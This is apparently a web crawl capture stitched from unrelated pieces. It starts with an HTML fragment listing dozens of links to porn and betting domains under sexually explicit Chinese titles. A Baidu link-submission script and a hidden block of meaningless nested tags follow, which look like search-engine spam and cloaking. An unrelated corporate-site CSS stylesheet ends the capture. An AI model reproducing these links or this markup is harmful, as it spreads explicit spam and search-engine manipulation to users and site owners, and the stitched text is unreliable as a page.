<a href="http://szsljgds.com" target="_blank">铃木里美中文字幕在线</a>|
<a href="http://shanghaiqinxun.com" target="_blank">男生大鸡吧叉女生小骚逼软件</a>|
<a href="http://hyslxd.com" target="_blank">青青草国产精品久久</a>|
<a href="http://thzikao.com" target="_blank">日本久一道中文字幕</a>|
<a href="http://szospa.com" target="_blank">九九在线视频国产精品</a>|
<a href="http://kaoguandaren.com" target="_blank">亚洲深深色噜噜狠狠爱</a>|
<a href="http://sapedit.com" target="_blank">亚洲高清在线观看av</a>|
<a href="http://lcsltgc.com" target="_blank">少妇 国产一区二区</a>|
<a href="http://wzstamping.com" target="_blank">日本中文字幕在线网址</a>|
<a href="http://av7799.com" target="_blank">开心激情网开心久久</a>|
<a href="http://szbeichuan.com" target="_blank">国产精品亚洲欧美另类</a>|
<a href="http://peflw.com" target="_blank">久久久久久在线视频</a>|
<a href="http://sj96665.com" target="_blank">美女丰满一区二区三区</a>|
<a href="http://babysleyuan.com" target="_blank">热久久免费视频18</a>|
<a href="http://99zfs.com" target="_blank">三上悠亚av香蕉网在线观看</a>|
<a href="http://shuhesheji.com" target="_blank">中国伊人婷婷色视频</a>|
<a href="http://gzkezhang.com" target="_blank">国产山东48熟女嗷嗷叫白浆</a>|
<a href="http://moe-search.com" target="_blank">日韩高清三级在线观看</a>|
<a href="http://edgecomputing-oilandgas.com" target="_blank">五月婷婷中文娱乐网</a>|
<a href="http://kaoguandaren.com" target="_blank">日韩午夜不卡在线观看</a>|
<a href="http://babysleyuan.com" target="_blank">免费观看免费观看av</a>|
<a href="http://3rdsector-careers.com" target="_blank">欧美一级黄色中文字幕</a>|
<a href="http://njzddz.com" target="_blank">国产精品天天操高清</a>|
<a href="http://633lss.com" target="_blank">后入大屁股美女视频</a>|
<a href="http://yunney.com" target="_blank">久久久久久精品91</a>|
<a href="http://lejingbet23.com" target="_blank">在线看成人av电影</a>|
<a href="http://honeykazeats.com" target="_blank">成熟女人毛茸茸茸茸免费视频</a>|
<a href="http://berkshirevacationhome.com" target="_blank">日韩巨乳人妻视频在线</a>|
<a href="http://xhhbjj.com" target="_blank">欧美av在线视频网站</a>|
<a href="http://xpj5806.com" target="_blank">日本最新精品视频在线</a>|
<a href="http://asia-magnets.com" target="_blank">中文日本免费在线观看</a>|
<a href="http://jsxrjy.com" target="_blank">成人黄色国产精品视频</a>|
<a href="http://nbtoplighting.com" target="_blank">欧美男女啪啪视频网站</a>|
<a href="http://xsjzc.com" target="_blank">青青久草综合在线视频</a>|
<a href="http://lnxuyang.com" target="_blank">福利午夜在线理论片</a>|
<a href="http://dartanhall.com" target="_blank">日本中文字幕在线网址</a>|
<a href="http://oregonhelpusell.com" target="_blank">亚洲国产视频精品一区二区三区</a>|
<a href="http://yueryuan.com" target="_blank">韩国三级年轻的锼子</a>|
<a href="http://xinshijie021.com" target="_blank">日本人妻中出视频在线</a>|
<a href="http://huaxiaip.com" target="_blank">色就色综合午夜激情</a>|
<a href="http://17i9.com" target="_blank">人妻内射中出中文字幕</a>|
<a href="http://lqqqhb.com" target="_blank">好大要喷了唔嗯APP软件下载</a>|
<a href="http://parronts.com" target="_blank">免费a v在线播放</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="8pufw" class="pl_css_ganrao" style="display: none;"><center id="8pufw"></center><legend id="8pufw"></legend><th id="8pufw"></th><dd id="8pufw"></dd><ul id="8pufw"></ul><nobr id="8pufw"></nobr><big id="8pufw"><font id="8pufw"><li id="8pufw"></li></font></big><dfn id="8pufw"></dfn><small id="8pufw"><listing id="8pufw"><rt id="8pufw"></rt></listing></small><acronym id="8pufw"></acronym><track id="8pufw"><tbody id="8pufw"></tbody></track><big id="8pufw"></big><legend id="8pufw"></legend><sub id="8pufw"><ruby id="8pufw"><optgroup id="8pufw"></optgroup></ruby></sub><tr id="8pufw"></tr><cite id="8pufw"><form id="8pufw"><ins id="8pufw"><abbr id="8pufw"></abbr></ins></form></cite><dfn id="8pufw"><u id="8pufw"><strong id="8pufw"><wbr id="8pufw"></wbr></strong></u></dfn><output id="8pufw"></output><ul id="8pufw"></ul><ruby id="8pufw"></ruby><th id="8pufw"><style id="8pufw"></style></th><output id="8pufw"></output><kbd id="8pufw"><table id="8pufw"><p id="8pufw"><sup id="8pufw"></sup></p></table></kbd><tr id="8pufw"><abbr id="8pufw"><strike id="8pufw"><form id="8pufw"></form></strike></abbr></tr><rp id="8pufw"><optgroup id="8pufw"></optgroup></rp><tt id="8pufw"></tt><strong id="8pufw"><wbr id="8pufw"></wbr></strong><input id="8pufw"><progress id="8pufw"></progress></input><acronym id="8pufw"></acronym><style id="8pufw"></style><listing id="8pufw"></listing><tbody id="8pufw"><menu id="8pufw"></menu></tbody><table id="8pufw"></table><td id="8pufw"></td><dl id="8pufw"><font id="8pufw"></font></dl><s id="8pufw"></s><kbd id="8pufw"><table id="8pufw"><p id="8pufw"><sup id="8pufw"></sup></p></table></kbd><center id="8pufw"></center><tbody id="8pufw"></tbody><sup id="8pufw"></sup><delect id="8pufw"><em id="8pufw"><style id="8pufw"><dl id="8pufw"></dl></style></em></delect><option id="8pufw"><tbody id="8pufw"><ol id="8pufw"></ol></tbody></option><xmp id="8pufw"><pre id="8pufw"><label id="8pufw"><th id="8pufw"></th></label></pre></xmp><dl id="8pufw"><font id="8pufw"><li id="8pufw"><menu id="8pufw"></menu></li></font></dl><menu id="8pufw"></menu><menu id="8pufw"><dl id="8pufw"></dl></menu><em id="8pufw"></em><strike id="8pufw"><form id="8pufw"></form></strike><tr id="8pufw"><samp id="8pufw"></samp></tr><cite id="8pufw"></cite><abbr id="8pufw"></abbr><meter id="8pufw"><tt id="8pufw"></tt></meter><center id="8pufw"><pre id="8pufw"><u id="8pufw"></u></pre></center><thead id="8pufw"></thead><tt id="8pufw"></tt><tr id="8pufw"></tr><tr id="8pufw"></tr><pre id="8pufw"><sup id="8pufw"></sup></pre><td id="8pufw"><ruby id="8pufw"></ruby></td><del id="8pufw"></del><button id="8pufw"><style id="8pufw"><dl id="8pufw"><blockquote id="8pufw"></blockquote></dl></style></button><dd id="8pufw"></dd><legend id="8pufw"></legend><object id="8pufw"><strike id="8pufw"><font id="8pufw"><tbody id="8pufw"></tbody></font></strike></object><bdo id="8pufw"><object id="8pufw"><meter id="8pufw"><option id="8pufw"></option></meter></object></bdo><tr id="8pufw"><optgroup id="8pufw"></optgroup></tr><noframes id="8pufw"><p id="8pufw"></p></noframes><noscript id="8pufw"><nav id="8pufw"></nav></noscript><dd id="8pufw"></dd><pre id="8pufw"><del id="8pufw"><dfn id="8pufw"><i id="8pufw"></i></dfn></del></pre><output id="8pufw"></output><small id="8pufw"><s id="8pufw"><progress id="8pufw"><em id="8pufw"></em></progress></s></small><wbr id="8pufw"><dfn id="8pufw"></dfn></wbr><noscript id="8pufw"></noscript><object id="8pufw"><strike id="8pufw"><font id="8pufw"><tbody id="8pufw"></tbody></font></strike></object><center id="8pufw"></center><delect id="8pufw"><em id="8pufw"></em></delect><dfn id="8pufw"></dfn><acronym id="8pufw"></acronym><tbody id="8pufw"><blockquote id="8pufw"><th id="8pufw"></th></blockquote></tbody><bdo id="8pufw"><object id="8pufw"><meter id="8pufw"><option id="8pufw"></option></meter></object></bdo><ul id="8pufw"></ul><tfoot id="8pufw"><samp id="8pufw"><track id="8pufw"><label id="8pufw"></label></track></samp></tfoot><source id="8pufw"></source><optgroup id="8pufw"></optgroup><pre id="8pufw"><del id="8pufw"><dfn id="8pufw"><source id="8pufw"></source></dfn></del></pre><samp id="8pufw"></samp><track id="8pufw"></track><pre id="8pufw"></pre><pre id="8pufw"></pre><b id="8pufw"></b><kbd id="8pufw"><strong id="8pufw"><td id="8pufw"><sup id="8pufw"></sup></td></strong></kbd><object id="8pufw"><strike id="8pufw"></strike></object><code id="8pufw"></code><del id="8pufw"></del><strike id="8pufw"></strike><label id="8pufw"><ol id="8pufw"><xmp id="8pufw"></xmp></ol></label><dfn id="8pufw"><nobr id="8pufw"></nobr></dfn><output id="8pufw"><u id="8pufw"><strong id="8pufw"></strong></u></output><legend id="8pufw"></legend><i id="8pufw"><acronym id="8pufw"><abbr id="8pufw"><code id="8pufw"></code></abbr></acronym></i><td id="8pufw"><ruby id="8pufw"><form id="8pufw"></form></ruby></td><em id="8pufw"><track id="8pufw"><input id="8pufw"></input></track></em><acronym id="8pufw"></acronym><ul id="8pufw"><fieldset id="8pufw"><legend id="8pufw"><output id="8pufw"></output></legend></fieldset></ul><wbr id="8pufw"></wbr><center id="8pufw"></center><bdo id="8pufw"></bdo><rp id="8pufw"><optgroup id="8pufw"><th id="8pufw"></th></optgroup></rp><tr id="8pufw"></tr><progress id="8pufw"></progress><object id="8pufw"></object><rt id="8pufw"><tbody id="8pufw"><small id="8pufw"></small></tbody></rt><strong id="8pufw"><dd id="8pufw"></dd></strong><table id="8pufw"></table><div id="8pufw"><thead id="8pufw"><noscript id="8pufw"></noscript></thead></div><strike id="8pufw"><form id="8pufw"><tr id="8pufw"></tr></form></strike><menuitem id="8pufw"><em id="8pufw"></em></menuitem><em id="8pufw"><track id="8pufw"></track></em><label id="8pufw"><ol id="8pufw"><xmp id="8pufw"></xmp></ol></label><option id="8pufw"></option><cite id="8pufw"></cite><small id="8pufw"></small><fieldset id="8pufw"></fieldset><code id="8pufw"></code><table id="8pufw"><strong id="8pufw"></strong></table><small id="8pufw"></small><abbr id="8pufw"><legend id="8pufw"><pre id="8pufw"></pre></legend></abbr><var id="8pufw"></var><noframes id="8pufw"><bdo id="8pufw"><span id="8pufw"><del id="8pufw"></del></span></bdo></noframes><var id="8pufw"></var><listing id="8pufw"></listing><option id="8pufw"><tbody id="8pufw"><ol id="8pufw"></ol></tbody></option><code id="8pufw"></code><strike id="8pufw"></strike><optgroup id="8pufw"></optgroup><legend id="8pufw"></legend><legend id="8pufw"><pre id="8pufw"></pre></legend><tt id="8pufw"></tt><tr id="8pufw"><abbr id="8pufw"></abbr></tr><noframes id="8pufw"><p id="8pufw"><pre id="8pufw"><del id="8pufw"></del></pre></p></noframes><noframes id="8pufw"><bdo id="8pufw"><span id="8pufw"><del id="8pufw"></del></span></bdo></noframes><samp id="8pufw"></samp><ol id="8pufw"></ol><dfn id="8pufw"></dfn><source id="8pufw"><tr id="8pufw"><b id="8pufw"><code id="8pufw"></code></b></tr></source><fieldset id="8pufw"></fieldset><b id="8pufw"></b><noscript id="8pufw"></noscript><output id="8pufw"></output></div>

--- FILE ---
content_type: text/css
request_url: http://www.delightfullydairyfree.com/Public/Home/default/css/css.css
body_size: 7704
content:
@charset "utf-8";
*{margin: 0px;padding: 0px;font-size:14px;color:#333; font-family:微软雅黑, Arial, Helvetica, sans-serif; line-height:26px; list-style:none; font-weight:100}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, s, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, tbody, tfoot, thead, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video{margin:0; padding:0; border:0; outline:0; background:transparent; -webkit-margin-before:0; -webkit-margin-after:0;}
article, aside, details, summary, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block}
del{text-decoration:line-through}
ins{text-decoration:none}
abbr[title], dfn[title]{border-bottom:1px dotted; cursor:help}
ul, li{list-style:none;margin:0;padding:0;}
a{text-decoration:none; transition:all .3s ease;}
a:hover{text-decoration:underline}
em, var{font-style:normal}
img, a img{padding:0; margin:0; border:none;}
input, textarea, button{outline:none; margin:0}
body, input, textarea, button, select{font-size:13px;line-height:1.5;font-family:-apple-system, BlinkMacSystem,"Microsoft Yahei",sans-serif,"Hiragino Sans GB", Helvetica; color:#333}
.clearfix:after, .fix:after{content:"."; display:block; height:0; clear:both; visibility:hidden}
.clearfix, .fix{zoom:1}
a{color:#404145; text-decoration:none; transition:all .3s ease;}
a:hover, a:active{color:#1e77c7; text-decoration:none}
a:focus{outline:none; -moz-outline:none}
a{outline:none; blr:expression(this.onFocus=this.blur());}
i, s, em, u{font-style:normal; text-decoration:none;}
input, textara{font-size:1em; color:#333;}
input:focus, textarea:focus{outline:none;}
.clear{clear:both; display:block; font-size:0; line-height:0; height:0;}
.clearf:after{content:""; display:table; clear:both; }
.fl{float:left}
.fr{float:right}
.tl{text-align:left}
.tr{text-align:right}
.d30{height:30px}
.textover{text-overflow:ellipsis;white-space:nowrap;}

.left{ float:left}
.right{ float:right}
.clear{ height:0; line-height:0; overflow:hidden; clear:both}
.textover{text-overflow:ellipsis;white-space:nowrap;}

.head{ width:100%; height:40px; background:#f4f4f4;}
.head ul{ width:1200px; height:40px; margin:0 auto}
/*.head a{ border-left:1px solid #dbdbdb; font-size:14px; color:#666666; float:left; padding:0 20px; line-height:34px}
.head a:hover{ text-decoration:underline; color:#666666}
*/.head li{font-size:14px; color:#888; line-height:40px }
/*.head p{ float:left; border-left:1px solid #dbdbdb; border-right:1px solid #dbdbdb; font-size:12px; color:#bbbbbb;  padding:0 20px; line-height:34px}
.head p span{ color:#015aaa; font-size:16px; font-family:Arial, Helvetica, sans-serif; font-weight:bold}
*/
.logotop{ width:100%; height:121px;/*background: url(../images/topbg.jpg) no-repeat center 0;*/}
.logo{ width:1200px; height:121px; margin:0 auto}
.serbox{ width:529px; height:36px; border-top:39px solid #fff; position: relative}
.neir{ position:absolute; left:0; top:0; width:342px; height:32px; border:2px solid #ec474f; overflow:hidden;}
.neir input{ width:332px; padding:0 5px; border:none; height:32px; line-height:32px;outline-style:none; color:#878787}
.anmue{ width:80px; height:36px; position:absolute; left:344px; top:0}
.anmue input{ width:80px; height:36px; border:none; background:#ec474f; text-align:center; color:#fff; font-size:16px; cursor:pointer}
.mepro{ width:97px; height:36px; position:absolute; right:0; top:0}
.mepro a{ width:97px; height:36px; background:#4f4b47; text-align:center; font-size:16px; display:block; line-height:36px; color:#fff; text-decoration:none}
.textser,.textser *{ font-size:12px;  color:#878787}
.textser p{ float:left;text-indent:7px; line-height:35px}

.nav{ width:100%; height:60px; background:#015aaa;}
.nav ul{ width: 1200px; height:60px; margin:0 auto;}
.nav ul li{ width:120px; height:60px;  display:inline-block; float:left;}
.nav ul a{ width:120px; height:60px; line-height:60px; display:block;  color:#fff; font-size:16px; text-align:center; margin:0 auto}
.nav ul a:hover,.nav ul .nav_on,.nav ul .nav_on:hover{ background:#efa007; color:#fff;width:120px; height:60px; line-height:60px; display:block;font-size:16px; text-align:center; margin:0 auto}
.nav a:hover,.nav .cur a{ text-decoration:none;color:#ffffff; background:url(../images/navmove.gif) no-repeat left 0 }


/*正文开始*/
.fullSlide {
	width:100%;min-width:1200px;position:relative;height:712px;overflow:hidden; margin:0 auto;}
.fullSlide .bd {
	margin:0 auto;
	position:relative;
	z-index:0;
	overflow:hidden;
}
.fullSlide .bd ul {
	width:100% !important;
}
.fullSlide .bd li {
	width:100% !important;
	height:712px;
	overflow:hidden;
	text-align:center;
    background-position:center top;
}
.fullSlide .bd li a {
	display:block;
	height:712px;
}
.fullSlide .hd {
	width:100%;
	position:absolute;
	z-index:1;
	bottom:0px;
	left:0;
	height:30px;
	line-height:30px;
}
.fullSlide .hd ul {
	text-align:center;
}
.fullSlide .hd ul li {
	cursor:pointer;
	display:inline-block;
	*display:inline;
	zoom:1;
	width:100px;
	height:7px;
	margin:1px;
	overflow:hidden;
	background:#000;
	/*filter:alpha(opacity=50);
	opacity:0.5;*/
	line-height:999px;
}
.fullSlide .hd ul .on {
	background:#1161c0;
}
.fullSlide .prev,.fullSlide .next {
	display:block;
	position:absolute;
	z-index:1;
	top:50%;
	margin-top:-36px;
	left:2%;
	z-index:1;
	cursor:pointer;
	filter:alpha(opacity=50);
	opacity:0.5;
	display:none;
	width:73px; 
	height:73px;
}
.fullSlide .prev
{
      background:url(../images/left1s.png) no-repeat;
  }
.fullSlide .next {
	left:auto;
	right:2%;
	background: url(../images/right1s.png) no-repeat;
}
/**/


.banbot{ width:1200px; height:147px; position:absolute; top:783px; left:50%; margin-left:-600px; z-index:9999; background:url(../images/banbot.gif) repeat; overflow:hidden}
.nrbot{ color:#fff; line-height:25px; font-size:14px;padding-top:20px;}
.nrbot p{ color:#fff; line-height:25px; font-size:16px}
.nrbot span{ color:#ffff00; line-height:25px; font-size:14px}
.widbo1{ width:430px;  }
.bomore{ width:235px; height:147px; background:url(../images/banbotline.png) no-repeat right 0}
.bomore a{ width:150px; height:50px; display:block; text-align:center; color:#fff; line-height:50px; font-size:16px; margin:50px auto 0; border:1px solid #fff;border-radius:4px}
.bomore a:hover{ text-decoration:underline}


.main{ width:1200px; height: auto; /*border-top:20px solid #fff;*/ margin:20px auto}
.mainhui{ width:100%; height: auto; border-top:30px solid #fff; background:#fff; border-bottom:30px solid #fff}
.huibox{ width:1200px; height: auto;  margin:0 auto; }
.lebox{ width:237px; height:auto}
.rigbox{ width:937px; height:auto}

.bannerfo{ width:100%; height:46px; background:#fff; border-bottom:1px solid #cccccc}
.bannerfo ul{ width:1200px; height:46px; margin:0 auto}
.bannerfo ul li{ display:inline}
.bannerfo ul .inputbox{ width:202px; height:30px; padding:6px 0 0; overflow:hidden}
.bannerfo ul .inputbox input{ width:192px; height:30px; padding:2px 5px; border:none; background:#eae8e9; line-height:26px }
.bannerfo ul .menuser{ width:33px; height:24px;margin:6px 0px 0; padding:3px 0; background:#004ce7}
.bannerfo ul .menuser img{width:33px; height:24px}
.bannerfo ul .text{ width:950px; height:46px;}
.bannerfo ul .text,.bannerfo ul .text *{ line-height:46px;}
.bannerfo ul .text span{ font-weight:bold;}

.xwtiele{ background:url(../images/xwbtline.gif) no-repeat center 10px; width:100%;  text-align:center; height:130px}
.xwtiele h1{ font-size:25px; font-weight:100; line-height:35px; color:#015aaa}
.xwtiele p{  line-height:35px; color:#333333;font-size:25px;}

.prolist{ width:237px; height:auto;}
.titcplde{ line-height:50px; padding-bottom:7px; text-align:center; font-size:24px; color:#fff; background:url(../images/prolibg.gif) no-repeat center bottom #015aaa; font-weight:bold}
.mbcpny{ width:235px; height:auto; border:1px solid #a7a7a7; border-top:none; border-bottom:none; padding:8px 0}
.onelist{ display: block; width:210px; height:38px; line-height:38px;  font-size:16px; text-indent:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap; background:url(../images/cpyj.png) no-repeat 180px center #005aa1; margin:8px auto; font-weight:bold; transition:all .0s ease; color:#fff;border-radius:5px }
.onelist:hover{  display: block; width:210px; height:38px; line-height:38px;  font-size:16px; text-indent:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap; background:url(../images/cpyj2.png) no-repeat 180px center #f67524; margin:8px auto; font-weight:bold; transition:all .0s ease; color:#fff;border-radius:5px}
.onelista,.onelista:hover{ display: block; width:210px; height:38px; line-height:38px;  font-size:16px; text-indent:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap; background:url(../images/cpyj2.png) no-repeat 180px center #f67524; margin:8px auto; font-weight:bold; transition:all .0s ease; color:#fff;border-radius:5px}

.twolist{ display: block; width:216px; height:30px; line-height:30px;  font-size:13px; text-indent:35px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;background:url(../images/ercp.gif) no-repeat 20px center}

.letelbox{ background:#015aaa;font-size: 31px;font-family: impact;line-height: 65px;color: #fff;text-align: center;height: 167px; margin-top:-1px}
.letelbox p{ color: #fff;line-height: 16px;padding-top: 26px;text-align: center;}
.letelbox div {text-align: center;}
.letelbox div a {padding: 5px 10px 0;}

.syewmd{ padding:40px 0}


.lxtit{ width:201px; height:35px;background:url(../images/dian.png) 11px 10px no-repeat #0261ae; line-height:35px; text-indent:46px; color:#fff; font-weight:bold; margin-top:17px}
.lxmaindw{ background:#dddddd; padding:10px 0 10px 10px}

.nban{ width:100%; height:350px; background:url(../images/nban.jpg) center 0 no-repeat }

.m_1 {
}
.m_1 > li {
  overflow: hidden;
  position: relative;
}
.m_1 > li > a {
display: block; width:210px; height:38px; line-height:38px;  font-size:16px; text-indent:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap; background:url(../images/cpyj.png) no-repeat 180px center #005aa1; margin:4px auto; font-weight:bold; transition:all .0s ease; color:#fff;border-radius:5px
}

.m_1 > li:hover > a {
display: block; width:210px; height:38px; line-height:38px;  font-size:16px; text-indent:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap; background:url(../images/cpyj2.png) no-repeat 180px center #f67524; margin:4px auto; font-weight:bold; transition:all .0s ease; color:#fff;border-radius:5px
}

.m_1 > li > a.active{
display: block; width:210px; height:38px; line-height:38px;  font-size:16px; text-indent:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap; background:url(../images/cpyj2.png) no-repeat 180px center #f67524; margin:4px auto; font-weight:bold; transition:all .0s ease; color:#fff;border-radius:5px
}

.m_1 > li .menu_btn {
  position: absolute;
  width: 0px;
  height: 0px;
  top: 0;
  right: 0;
  cursor: pointer;
}
.m_1 > li .menu_btn_active {
  background: ;
}
.m_1 > li .menu_btn:hover {
  background-color:;
}
.m_2 {
  display: none;
}




.m_2 > li {

}
.m_2 > li:last-child {

}
.m_2 > li:first-child {

}



.m_2 > li a{
  display: block; width:216px; height:30px; line-height:30px;  font-size:13px; text-indent:35px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;background:url(../images/ercp.gif) no-repeat 20px 11px
}

.m_2 > li a:hover {
 display: block; width:216px; height:30px; line-height:30px;  font-size:13px; text-indent:35px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;background:url(../images/ercp.gif) no-repeat 20px 11px; color:#015aaa; 
}

.m_2 > li a.active{
 display: block; width:216px; height:30px; line-height:30px;  font-size:13px; text-indent:35px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;background:url(../images/ercp.gif) no-repeat 20px 11px; color:#015aaa; font-weight:bold
}

.m_2 > li a span{ color:#666; font-family:宋体; font-style:14px; line-height:30px
}



.ysdsysd{ width:100%; height:571px; background:url(../images/yshui.jpg) repeat-x 0}
.btysbo{ padding:45px 0 35px}
.btysbo h2{ font-size:25px; font-weight:bold; line-height:40px; text-align:center; color:#015aaa}
.btysbo p{ font-size:25px; font-weight:100; line-height:40px; text-align:center}

.centerys{ width:1200px; height:auto; margin:0 auto}
.centerys li{ width:252px; height:321px; background:#fff; margin-left:28px; text-align:center; padding:13px;transition:all .3s ease; float:left}
.centerys li:first-child{ margin-left:0}
.centerys li p{ line-height:35px; padding-top:5px; font-size:16px; font-weight:bold}
.centerys li .linehos{ width:55px; height:3px; background:#015aaa; margin:5px auto}
.centerys li:hover{ background:#015aaa}
.centerys li:hover p,.centerys li:hover,.centerys li:hover *{ color:#fff}
.centerys li:hover .linehos{background:#fff}

.ysbgsy{ width:100%; height:48px; background:url(../images/yshui2.jpg) no-repeat center 0}


.mr_frbox2e {HEIGHT: 230px; width:1300px;  margin:-20px auto 0; position:relative; }
.mr_frbox2e .leftprole{ position:absolute; left:0; top:8px;CURSOR: pointer}
.mr_frbox2e .rightprore{ position:absolute; right:0; top:8px;CURSOR: pointer}

.yspicbt{ width:100%; height:237px;background:url(../images/ysbttu.jpg) no-repeat center 0; margin-top:10px}
.yspicbt2{ width:100%; height:244px;background:url(../images/ysbttu2.jpg) no-repeat center 0; margin-top:50px}

.advantage{ width:1200px; margin:0 auto; margin:0 auto; margin-top:40px;}
.advantage .title{ width:1200px; height:115px; display:block; text-align:center;margin:0 auto;  background:url(../images/adv_t.jpg) center 25px no-repeat;}
.advantage .title .bb{ color:#f8780b; font-size:30px; line-height:30px;font-weight:bold;}
.advantage .title .dd{ line-height:30px; color:#444; font-size:15px}
.advantage .content{ width:1200px; margin:0 auto;position:relative }
.advantage .content .con1{ width:1200px; margin:0 auto; background:url(../images/adv1.jpg) right top no-repeat; height:550px;}
.advantage .content .con2{ width:1200px; margin:-10px auto; background:url(../images/adv2.jpg) left bottom no-repeat; height:450px;}

.nero{width: 600px; position:absolute;} 

.nero .jieshi{ width:540px;  margin:0 auto; height:100px}
.nero .jieshi .ee{ color:#015aaa; margin:0 0 0 50px; font-size:24px; font-weight:bold; line-height:40px; } 
.nero .jieshi .ee p{ line-height:30px; font-size:18px; font-weight:100;text-transform:uppercase; color:#999; font-family: "Times New Roman", Times, serif}
.nero ul{ clear:both; width:600px;}
.nero ul li{ color:#666666; background:url(../images/y_icon.jpg) no-repeat 30px 13px; line-height:30px; padding-left:60px; font-size:16px}

.teseall{ width:100%; height:360px; background:#ebf7ff; margin-top:30px; padding-top:40px}
.tese{ width:1000px; margin:0 auto;}
.tese .title{ width:1000px; text-align:center; height:50px}
.tese .title .oo{ width:1000px; font-size:25px; font-weight:bold}
.tese .title .oo span{ color:#f59039; font-size:30px; font-weight:bold}
.tese .content{ width:1100px; margin:0 auto; height:240px; padding-top:40px}
.tese .content .te{ width:164px;height:160px;background:url(../images/bg.gif) left top no-repeat;color:#fff; font-size:22px;padding-top:25px; text-align:center}
.tese .content .te span{ font-size:14px;color:#fff}
.margin{ margin-left:45px;}

.n1{ top:10px; left:0px; background:url(../images/01.jpg) no-repeat left top; }
.n2{ top:280px; left:0px; background:url(../images/02.jpg) no-repeat left top; }
.n3{ top:530px; right:0px; background:url(../images/03.jpg) no-repeat left top; }
.n4{ top:780px; right:0px; background:url(../images/04.jpg) no-repeat left top; }

.imgboxcpe{ width:1200px; height:230px; margin:0px auto 0; overflow:hidden}
.imgboxcpe ul li{ margin:0 11px 0 11px; display: inline; float:left; overflow:hidden;}
.imgboxcpe ul li a{ display:block; width:277px; height:226x; text-align: center; line-height:30px; text-align:center}
.imgboxcpe ul li a .imgali{ width:275px; height:194px; border:1px solid #a8a6a7; text-align:center; overflow:hidden}
.imgboxcpe ul li a .imgali span{ height:100%; display:inline-block; vertical-align:middle}
.imgboxcpe ul li a .imgali img{width:275px; height:194px; vertical-align: middle;transition:all 0.8s;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s; }
.imgboxcpe ul li a:hover .imgali img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);}


.mianabouy{ width:100%; height: auto; background:url(../images/abbg.jpg) repeat; padding:50px 0 60px}
.conbrab{ width:1200px; height:auto; margin:0 auto}

.wenbo{ width:540px; height: auto; margin:0 0 15px 0}
.abpbti{ line-height:70px; font-size:30px; font-weight:bold; color:#015aaa; border-bottom:2px solid #015aaa; margin-bottom:15px}
.wenbo .txt{ height:215px; display:block; overflow:hidden}
.wenbo .txt *{ font-size:15px; line-height:30px;}

.red{ display:block; width:136PX; height:39PX; background:#eb9000; text-align:center; line-height:39PX; text-align:center; color:#FFF}
.red:hover{ background:#eb9000; color:#fff}



.newsboxsy{ width:1200px; height:auto; margin:0px auto}
.xwrdg{ width:850px; height:auto; }
.xwrdg .titxes{ height:50px; background:#e9e9e9;margin-top:30px}
.xwrdg .titxes p{ background:url(../images/newtb.png) no-repeat 21px 0px #015aaa; padding:0 33px 0 56px; line-height:50px; font-size:18px; color:#fff; display:inline-block; font-weight:bold}
.xwrdg .titxes a,.xwrdg .titxes a:hover{padding:0 15px; line-height:50px;}
.xwrdg .tjwxyi{ margin:25px auto 10px; padding-bottom:25px; border-bottom:1px solid #e9e9e9}
.xwrdg .tjwxyi .piefe{ width:182px; height:107px; border:1px #dfdfdf solid; display:block; overflow:hidden; margin-right:20px}
.xwrdg .tjwxyi .piefe img{ width:182px; height:107px;transition:all 0.8s;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s; }
.xwrdg .tjwxyi .piefe:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);}
.xwrdg .tjwxyi .wenzw1q{ font-size:16px; line-height:30px; display:block; width:640px; height:30px; overflow:hidden; font-weight:bold}
.xwrdg .tjwxyi .xwzyao{ width:640px; height:75px; overflow:hidden}
.xwrdg .tjwxyi .xwzyao,.xwrdg .tjwxyi .xwzyao *{line-height:25px; font-size:14px}

.xwrdg .xxwenbox li{ width:383px; height:39px; line-height:39px; padding-left:24px; border-bottom:1px dashed #ccc; float:left; background:url(../images/tb2.gif) no-repeat 8px center}
.xwrdg .xxwenbox li:nth-child(2n) {float:right}
.xwrdg .xxwenbox li a{ display:block; width:280px; height:39px; line-height:39px; overflow:hidden}
.xwrdg .xxwenbox li span{display:block; width:90px; height:39px; line-height:39px; color:#666; font-family:Arial, Helvetica, sans-serif; font-size:13px}


.cjwtbox{ width:315px; height:auto}
.cjwtbox .cjxes{ height:50px; background:#e9e9e9;margin-top:30px}
.cjwtbox .cjxes p{ background:url(../images/cjtb.png) no-repeat 16px 0px; padding:0 0 0 56px; line-height:50px; font-size:18px; color:#333333; display:inline-block; font-weight:bold}
.cjwtbox .cjxes a,.cjwtbox .cjxes a:hover{padding:0 15px; line-height:50px;}

.ckwtlist{ height:auto; border-bottom:1px dashed #ccc; padding:10px 0 11px}
.ckwtlist .cjahr{ display:block;width:270px; padding-left:40px; height:38px; line-height:38px; font-size:16px; font-weight:bold; overflow:hidden;background:url(../images/wen.gif) no-repeat 8px center}
.ckwtlist .cjsycnso{width:270px; padding-left:40px; height:72px;background:url(../images/da.gif) no-repeat 8px 2px}
